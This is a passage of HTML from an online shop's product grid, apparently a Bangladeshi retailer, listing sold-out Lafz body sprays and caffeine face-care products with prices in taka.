<div class="product type-product post-4959 status-publish first outofstock product_cat-body-spray-men product_cat-fragrance product_cat-men product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-bakhoor-aseer-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4959" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="4959" data-product_sku="" aria-label="Read more about &ldquo;Lafz Bakhoor Aseer Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4959" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4959" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-bakhoor-aseer-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-bakhoor-aseer-body-spray/" title="Lafz Bakhoor Aseer Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/aseer.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Bakhoor Aseer Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/aseer.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/aseer.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/1_23.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/1_23.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/1_23.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/1_23.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/1_23.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/1_23.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/1_23.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/1_23.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-bakhoor-aseer-body-spray/" title="Lafz Bakhoor Aseer Body Spray">
            Lafz Bakhoor Aseer Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>280</bdi></span></span>
    </div>

    
</div>


<div class="product type-product post-3793 status-publish outofstock product_cat-face product_cat-face-wash product_tag-cleanser product_tag-face-wash product_tag-foaming-cleanser has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/caffeine-foaming-face-wash/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3793" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3793" data-product_sku="" aria-label="Read more about &ldquo;Lafz Caffeine Foaming Face Wash&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3793" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3793" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/caffeine-foaming-face-wash/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/caffeine-foaming-face-wash/" title="Lafz Caffeine Foaming Face Wash">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/coffee.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Caffeine Foaming Face Wash" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/coffee.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/coffee.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/artboard_1_copy_4_1_7.webp?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/artboard_1_copy_4_1_7.webp?w=1000&amp;ssl=1 1000w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/artboard_1_copy_4_1_7.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/artboard_1_copy_4_1_7.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/artboard_1_copy_4_1_7.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/artboard_1_copy_4_1_7.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/artboard_1_copy_4_1_7.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/artboard_1_copy_4_1_7.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/artboard_1_copy_4_1_7.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/caffeine-foaming-face-wash/" title="Lafz Caffeine Foaming Face Wash">
            Lafz Caffeine Foaming Face Wash        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>399</bdi></span></span>
    </div>

    
</div>


<div class="product type-product post-6190 status-publish outofstock product_cat-face product_cat-face-mask product_cat-face-wash product_cat-serum product_cat-skincare product_tag-face-mask product_tag-face-serum product_tag-face-wash product_tag-lafz has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-caffeine-range/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6190" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="6190" data-product_sku="" aria-label="Read more about &ldquo;Lafz Caffeine Range&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6190" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6190" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-caffeine-range/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://atamoida.com/product/lafz-caffeine-range/" title="Lafz Caffeine Range">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/08/coffee-range-1.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Caffeine Range" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/08/coffee-range-1.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/08/coffee-range-1.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-caffeine-range/" title="Lafz Caffeine Range">
            Lafz Caffeine Range        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,797</bdi></span></span>
    </div>

    
</div>


<div class="product type-product post-3862 status-publish last outofstock product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-devotion-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3862" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3862" data-product_sku="8904406004186" aria-label="Read more about &ldquo;Lafz Devotion Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3862" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3862" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-devotion-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-devotion-body-spray/" title="Lafz Devotion Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Devotion Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-devotion-body-spray/" title="Lafz Devotion Body Spray">
            Lafz Devotion Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>280</bdi></span></span>
    </div>

    
</div>


<div class="product type-product post-3865 status-publish first outofstock product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-faith-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3865" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3865" data-product_sku="8904406004179" aria-label="Read more about &ldquo;Lafz Faith Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3865" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3865" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-faith-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-faith-body-spray/" title="Lafz Faith Body Spray">
    <div class="main-img">
